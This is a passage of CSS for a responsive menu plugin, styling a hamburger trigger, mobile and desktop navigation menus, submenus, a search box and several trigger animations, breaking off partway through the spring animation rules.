#rmp_menu_trigger-21021 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-21021 .responsive-menu-pro-inner, #rmp_menu_trigger-21021 .responsive-menu-pro-inner::before, #rmp_menu_trigger-21021 .responsive-menu-pro-inner::after {
  width: 28px;
  height: 4px;
  background-color: #000000;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-21021 .rmp-trigger-icon-active .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-21021.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-21021.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-21021.is-active .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-21021:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #000000;
}
#rmp_menu_trigger-21021:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-21021:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-21021:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #000000;
}
#rmp_menu_trigger-21021:not(.is-active) .responsive-menu-pro-inner::before {
  top: 9px;
}
#rmp_menu_trigger-21021:not(.is-active) .responsive-menu-pro-inner::after {
  bottom: 9px;
}
/* Hamburger menu styling */
#rmp-menu-wrap-21021 .rmp-topmenu-active > .rmp-menu-item-link, #rmp-menu-wrap-21021 .rmp-submenu .rmp-topmenu-active > .rmp-menu-item-link {
  color: inherit;
  background-color: inherit;
}
#rmp-menu-wrap-21021 .rmp-topmenu-active > .rmp-menu-item-link svg, #rmp-menu-wrap-21021 .rmp-submenu .rmp-topmenu-active > .rmp-menu-item-link svg {
  fill: inherit;
}
@media screen and (max-width: 1024px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-21021 {
    display: block;
  }
  #rmp-container-21021 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    width: 75%;
    max-width: 350px;
    min-width: 320px;
    background-color: #ffffff;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-container-21021.rmp-fade-top, #rmp-container-21021.rmp-fade-left, #rmp-container-21021.rmp-fade-right, #rmp-container-21021.rmp-fade-bottom {
    display: none;
  }
  #rmp-menu-wrap-21021 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-21021 .rmp-menu, #rmp-menu-wrap-21021 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-21021 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-21021 .rmp-mega-menu-panel {
    width: 100%;
  }
  #rmp-menu-wrap-21021 .rmp-mega-menu-row {
    display: flex;
    flex-direction: column;
    overflow: hidden;
  }
  #rmp-menu-wrap-21021 .rmp-mega-menu-row .rmp-mega-menu-col {
    width: 100%;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    color: #000000;
    text-align: left;
    background: inherit;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    word-wrap: break-word;
    height: auto;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link:after, #rmp-menu-wrap-21021 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link:hover, #rmp-menu-wrap-21021 .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #1d4354;
    background: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21021 .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 18px;
  }
  #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffee06;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffee06;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #;
    border-left-width: 0px;
    height: 39px;
    width: 40px;
    color: #000000;
    background-color: inherit;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow:hover {
    color: #ffe900;
    border-color: #;
    background-color: inherit;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow:hover svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #fff;
    border-color: currentColor;
    background-color: inherit;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow-active svg {
    fill: #fff;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow-active:hover {
    color: #ffe900;
    border-color: currentColor;
    background-color: inherit;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow-active:hover svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow-active .rmp-go-back {
    display: block;
  }
  #rmp-menu-wrap-21021 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    letter-spacing: 0px;
    border-bottom: 0px solid #1d4354;
    font-family: inherit;
    font-weight: normal;
    color: #000000;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #1d4354;
    background-color: #d1f5ff;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #fff;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-width: 0px;
    border-left-color: #1d4354;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-21021 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-21021 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-21021 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-search-box-21021 {
    display: block;
    padding-top: 5%;
    padding-left: 5%;
    padding-bottom: 5%;
    padding-right: 5%;
  }
  #rmp-search-box-21021 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-21021 .rmp-search-box {
    background: #ffffff;
    border: 1px solid currentColor;
    color: #000000;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-21021 .rmp-search-box::placeholder {
    color: #000000;
  }
  #rmp-search-box-21021 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid currentColor;
    color: #000000;
  }
  #rmp-menu-title-21021 {
    background-color: rgba(255, 255, 255, 0);
    color: #ffffff;
    text-align: left;
    font-size: 25px;
    padding-top: 60px;
    padding-left: 20px;
    padding-bottom: 0px;
    padding-right: 0px;
    font-weight: 400;
    display: flex;
    flex-direction: column;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-21021:hover {
    background-color: rgba(255, 255, 255, 0);
    color: #fff;
  }
  #rmp-menu-title-21021 .rmp-font-icon {
    font-size: 25px;
  }
  #rmp-menu-title-21021 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-21021 > .rmp-menu-title-link:hover {
    color: #fff;
  }
  #rmp-menu-title-21021 .rmp-menu-title-image {
    max-width: 100%;
    width: 50%;
    margin-bottom: 15px;
    display: block;
    margin: auto;
    margin-bottom: 15px;
  }
  #rmp-menu-additional-content-21021 {
    padding-top: 0%;
    padding-left: 5%;
    padding-bottom: 10%;
    padding-right: 5%;
    display: block;
    color: #6fda44;
    text-align: center;
    word-break: break-word;
    font-size: 16px;
  }
}
/* Desktop Styling */
@media screen and (min-width: 1025px) {
  #rmp-container-21021, #rmp-header-bar-21021, #rmp_menu_trigger-21021 {
    display: none;
  }
  #rmp-header-bar-21021 #rmp-container-21021 {
    background: unset;
  }
  #rmp-container-21021 {
    position: absolute;
    text-align: left;
    left: 0;
    top: 0;
    background-color: #ffffff;
    padding: 0 5%;
    z-index: 99997;
  }
  #rmp-container-21021.rmp-container {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
  }
  #rmp-container-21021 #rmp_menu_trigger-21021, #rmp-container-21021 #rmp-menu-title-21021, #rmp-container-21021 #rmp-menu-additional-content-21021, #rmp-container-21021 #rmp-search-box-21021 {
    display: none;
  }
  #rmp-menu-wrap-21021 {
    display: inline-block;
  }
  #rmp-menu-wrap-21021 .rmp-menu, #rmp-menu-wrap-21021 .rmp-submenu {
    width: auto;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    overflow: hidden;
    display: flex;
  }
  #rmp-menu-wrap-21021 .rmp-menu {
    flex-flow: wrap;
  }
  #rmp-menu-wrap-21021 .rmp-menu, #rmp-menu-wrap-21021 .rmp-submenu {
    overflow: inherit;
  }
  #rmp-menu-wrap-21021 .rmp-menu .rmp-go-back, #rmp-menu-wrap-21021 .rmp-submenu .rmp-go-back {
    display: none;
  }
  #rmp-menu-wrap-21021 .rmp-submenu {
    flex-direction: column;
    display: none;
    position: absolute;
    min-width: 180px;
  }
  #rmp-menu-wrap-21021 .rmp-submenu li {
    list-style-type: none;
    line-height: normal;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-submenu {
    left: 100%;
    top: 0;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #fff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #fff;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffe900;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21021 .rmp-mega-menu-container.rmp-submenu {
    z-index: 99;
  }
  #rmp-menu-wrap-21021 .rmp-menu-subarrow {
    display: none;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-has-children .rmp-menu-item {
    position: relative;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item {
    width: auto;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-21021 .menu-item-has-children:hover > .rmp-submenu {
    display: flex;
    animation: none 100ms;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
    background: inherit;
    text-align: left;
    font-weight: normal;
    letter-spacing: 0px;
    display: inline-block;
    text-decoration: none;
    padding: 0 1rem;
    width: auto;
    white-space: nowrap;
    margin: 0 1px;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link svg {
    fill: "";
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link:after, #rmp-menu-wrap-21021 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link:hover, #rmp-menu-wrap-21021 .rmp-menu-item-link:focus {
    border-color: #1d4354;
    color: #ffe900;
    background: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    margin-right: 10px;
  }
  #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #1d4354;
    background-color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffee06;
    border-color: #3f3f3f;
    background-color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21021 .rmp-menu-current-item .rmp-menu-item-link:focus svg {
    fill: #ffee06;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
    background-color: inherit;
    width: 100%;
    text-align: left;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:focus {
    border-color: #1d4354;
    color: #ffe900;
    background-color: #d1f5ff;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
}
@media screen and (max-width: 600px) {
  .main-navigation {
    display: none !important;
  }
  #rmp-container-21021 {
    width: 75%;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link:hover, #rmp-menu-wrap-21021 .rmp-menu-item-link:focus {
    color: #ffe900;
    background-color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21021 .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link {
    font-family: inherit;
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    color: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link svg {
    fill: #000000;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffe900;
    background-color: #d1f5ff;
  }
  #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:hover svg, #rmp-menu-wrap-21021 .rmp-submenu .rmp-menu-item-link:focus svg {
    fill: #ffe900;
  }
}
@media screen and (max-width: 1024px) and (min-width: 600px) {
  .main-navigation {
    display: none !important;
  }
}
.rmp-mega-menu-panel {
  background: #000;
  display: block;
  overflow: hidden;
  max-width: 100vw;
}
.rmp-mega-menu-row {
  display: flex;
  flex-direction: row;
  overflow: hidden;
}
.rmp-submenu-animate-on {
  animation: none 100ms;
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}
/*  Menu Trigger Spin Animation */
.rmp-menu-trigger-spin .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}
.rmp-menu-trigger-spin .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin.is-active .responsive-menu-pro-inner {
  transform: rotate(225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-spin.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}
.rmp-menu-trigger-spin.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger Spin Reverse Animation */
.rmp-menu-trigger-spin-r .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin-r .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.34s ease-in, opacity 0.1s ease-in;
}
.rmp-menu-trigger-spin-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.34s ease-in, transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spin-r.is-active .responsive-menu-pro-inner {
  transform: rotate(-225deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-spin-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease-out, opacity 0.1s 0.14s ease-out;
}
.rmp-menu-trigger-spin-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease-out, transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger Minus Animation */
.rmp-menu-trigger-minus .responsive-menu-pro-inner::before, .rmp-menu-trigger-minus .responsive-menu-pro-inner::after {
  transition: bottom 0.08s 0s ease-out, top 0.08s 0s ease-out, opacity 0s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus .responsive-menu-pro-inner::before {
  top: 13px;
}
.rmp-menu-trigger-minus .responsive-menu-pro-inner::after {
  top: -13px;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::before, button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::after {
  opacity: 0;
  transition: bottom 0.08s ease-out, top 0.08s ease-out, opacity 0s 0.08s linear;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::before {
  top: 0;
}
button.rmp_menu_trigger.rmp-menu-trigger-minus.is-active .responsive-menu-pro-inner::after {
  top: 0;
}
/*  Menu Trigger Vortex Animation */
.rmp-menu-trigger-vortex .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex .responsive-menu-pro-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}
.rmp-menu-trigger-vortex .responsive-menu-pro-inner::before {
  transition-property: top, opacity;
}
.rmp-menu-trigger-vortex .responsive-menu-pro-inner::after {
  transition-property: bottom, transform;
}
button.rmp_menu_trigger.rmp-menu-trigger-vortex.is-active:hover .responsive-menu-pro-inner, .rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner {
  transform: rotate(765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::after {
  transition-delay: 0s;
}
.rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-vortex.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(90deg);
}
/*  Menu Trigger Vortex Reverse Animation */
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::before {
  transition-property: top, opacity;
}
.rmp-menu-trigger-vortex-r .responsive-menu-pro-inner::after {
  transition-property: bottom, transform;
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner {
  transform: rotate(-765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::before, .rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::after {
  transition-delay: 0s;
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-vortex-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
}
/*  Menu Trigger Stand  Animation */
.rmp-menu-trigger-stand .responsive-menu-pro-inner {
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
}
.rmp-menu-trigger-stand .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-stand .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp_menu_trigger.rmp-menu-trigger-stand.is-active:hover .responsive-menu-pro-inner, .rmp_menu_trigger.rmp-menu-trigger-stand.is-active .responsive-menu-pro-inner {
  transform: rotate(90deg);
  background-color: transparent !important;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
}
.rmp-menu-trigger-stand.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-stand.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger Stand Reverse Animation */
.rmp-menu-trigger-stand-r .responsive-menu-pro-inner {
  transition: transform 0.1s 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), background-color 0s 0.1s linear;
}
.rmp-menu-trigger-stand-r .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-stand-r .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.1s ease-in, transform 0.1s 0s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-stand-r.is-active:hover .responsive-menu-pro-inner, .rmp-menu-trigger-stand-r.is-active .responsive-menu-pro-inner {
  transform: rotate(-90deg);
  background-color: transparent !important;
  transition: transform 0.1s 0s cubic-bezier(0.215, 0.61, 0.355, 1), background-color 0s 0.22s linear;
}
.rmp-menu-trigger-stand-r.is-active .responsive-menu-pro-inner::before {
  top: 0;
  transform: rotate(-45deg);
  transition: top 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-stand-r.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(45deg);
  transition: bottom 0.1s 0.12s ease-out, transform 0.1s 0.22s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger squeeze animation */
.rmp-menu-trigger-squeeze .responsive-menu-pro-inner {
  transition-duration: 0.1s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-squeeze .responsive-menu-pro-inner::before {
  transition: top 0.1s 0.14s ease, opacity 0.1s ease;
}
.rmp-menu-trigger-squeeze .responsive-menu-pro-inner::after {
  transition: bottom 0.1s 0.14s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-squeeze.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
  transition-delay: 0.14s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.rmp-menu-trigger-squeeze.is-active .responsive-menu-pro-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.1s ease, opacity 0.1s 0.14s ease;
}
.rmp-menu-trigger-squeeze.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.1s ease, transform 0.1s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1);
}
/*  Menu Trigger spring animation */
.rmp-menu-trigger-spring .responsive-menu-pro-inner {
  transition: background-color 0s 0.15s linear;
}
.rmp-menu-trigger-spring .responsive-menu-pro-inner::before {
  top: 13px;
  transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring .responsive-menu-pro-inner::after {
  transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.rmp-menu-trigger-spring.is-active:hover .responsive-menu-pro-inner, .rmp-menu-trigger-spring.is-active .responsive-menu-pro-inner {
  transition-delay: 0.32s;
  background-color: transparent !important;
}
.rmp-menu-trigger-spring.is-active .responsive-menu-pro-inner::before {
  top: -13px;
